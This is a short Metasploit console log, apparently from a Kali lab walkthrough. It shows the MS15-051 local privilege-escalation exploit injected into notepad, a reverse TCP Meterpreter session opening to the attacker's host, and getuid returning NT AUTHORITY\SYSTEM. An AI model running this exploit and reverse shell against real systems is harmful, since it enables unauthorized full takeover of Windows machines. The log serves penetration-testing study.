 msf5 exploit(windows/local/ms15_051_client_copy_image) > set session 3
session => 3
msf5 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 192.168.1.112:1122
[*] Launching notepad to host the exploit...
[+] Process 4040 launched.
[*] Reflectively injecting the exploit DLL into 4040...
[*] Injecting exploit into 4040...
[*] Exploit injected. Injecting payload into 4040...
[*] Payload injected. Executing exploit...
[*] Sending stage (176195 bytes) to 192.168.1.8
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 4 opened (192.168.1.112:1122 -> 192.168.1.8:1061) at 2020-07-05 13:56:13 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
KALI
安全鸭